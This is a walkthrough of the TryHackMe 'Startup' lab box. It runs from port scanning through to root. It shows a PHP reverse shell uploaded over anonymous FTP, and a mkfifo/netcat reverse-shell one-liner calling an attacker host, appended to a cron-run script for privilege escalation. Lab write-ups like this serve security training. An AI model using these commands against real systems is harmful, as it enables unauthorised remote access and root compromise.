TryHackMe Startup Writeup
This writeup helps you solve the easy box Startup on TryHackMe.
TryHackMe Startup – Enumeration
We start off by adding the IP address of the server to the /etc/hosts file. Do this by running the following command:
echo "<box_ip> startup.thm" >> /etc/hosts
Now we run a basic port scan on the provided domain:
nmap -sV -sC startup.thm
The sC flag is added to check for some basic scripts and the sV flag is added to detect versions of services.
Host is up (0.037s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) | drwxrwxrwx 2 65534 65534 4096 Nov 12 04:53 ftp [NSE: writeable] | -rw-r--r-- 1 0 0 251631 Nov 12 04:02 important.jpg |_-rw-r--r-- 1 0 0 208 Nov 12 04:53 notice.txt | ftp-syst: | STAT: | FTP server status: | Connected to 10.9.8.169 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 2 | vsFTPd 3.0.3 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA) | 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA) |_ 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Maintenance Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
We can see that ports: 21, 22 and 80 are open. This is an indication that the ports for FTP, SSH and a web server, in this case an Apache web server, are open. Let’s start by checking the FTP server by providing the anonymous credentials. Another important note here is that the FTP server allows the writing of files as well. This might come in handy at a later point in time.
ftp startup.thm
The following files can be found:
Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. drwxrwxrwx 2 65534 65534 4096 Nov 12 04:53 ftp -rw-r--r-- 1 0 0 251631 Nov 12 04:02 important.jpg -rw-r--r-- 1 0 0 208 Nov 12 04:53 notice.txt 226 Directory send OK.
Get all the files by running the command:
mget *
Press Y a couple of times and then exit the FTP connection. Now we have a couple of files. The first one is an image:

The other file is a text file containing the following text:
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.
It seems like someone is putting images on the server. This indicates that the FTP server is open to write files as well. Maybe we are able to upload a reverse shell using the upload function in FTP.
But first let’s check out the web server.
Nothing seems out of the ordinary here. Just a plain website. Let’s try to use gobuster in order to find hidden files and directories. Run gobuster by filling in the following command in your terminal:
gobuster dir -u http://startup.thm/ -w /usr/share/wordlists/common.txt
The output can be seen below:
/.hta (Status: 403) /.htpasswd (Status: 403) /.htaccess (Status: 403) /files (Status: 301) /index.html (Status: 200) /server-status (Status: 403)
It seems like the files directory is accessible from both the FTP share and the web server. Let’s confirm this by browsing to: http://startup.thm/files/.

TryHackMe Startup – The search to the spicy soup recipe
Our initial thought was correct. The files directory is both accessible from the FTP fileshare and the web server. Let’s try and upload a reverse shell. Get your php shell here and change the listening port to 4444 and your host to the IP of your attacking box. When changed start a netcat listener on your attacking machine by running the following command:
nc -lnvp 4444
Log in the FTP share again by running the following commands:
ftp startup.thm anonymous cd files put php-reverse.php
Last thing is accessing our reverse shell in the browser by going to the following URL: http://startup.thm/files/php-reverse-shell.php
$ whoami www-data
And we are in! Let’s improve our unstable shell by running the following commands:
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
Please note that the uppercase words are buttons on the keyboard and the lowercase words are commands you have to fill in your terminal.

Checking the / directory reveals some interesting directories which normally are not located in the / directory. The first flag can be found here as well. Get it by running:
cat /recipe.txt
TryHackMe Startup – User Flag
We can see there is a directory named: incidents which contains a Wireshark capture. Let’s get this file to our attacking machine. The server allows us to start a new web server. Run the following commands on the host machine:
cd /incidents/ python3 -m http.server
Now on your attacking machine get the file by running:
wget http://startup.thm:8000/suspicious.pcapng
Open the file in Wireshark. We are able to trace all the TCP connections. One contains the following TCP stream:
If you open this stream yourself, you can find the password of lennie. We can use SSH to log in to the server again:
ssh [email protected]
It works! We are in again. This time as the lennie user. Grab the flag by running:
cat /home/lennie/user.txt
TryHackMe Startup – Root Flag
The only thing left is to find the root flag. Inside lennie’s home directory we see some scripts. Maybe these scripts are used in other locations of the system as well. Let’s try to run a find command which finds all files owned by lennie. Do so by running:
find -type f -user lennie 2>/dev/null
The most interesting file here is /etc/print.sh. This script file could be run by some cron job. To verify if this is the case, we add the following line to the script:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker_machine> 1234 >/tmp/f
You can do so by using your favorite text editor. Now open a new netcat listener by running:
nc -lvnp 1234
On your attacking machine. After a few moments, you should obtain a connection, allowing you to read the root flag located at /root/root.txt
This was a fun machine to root. It freshened my Wireshark skills and it was also interesting to see that you can upload a reverse php shell using FTP.








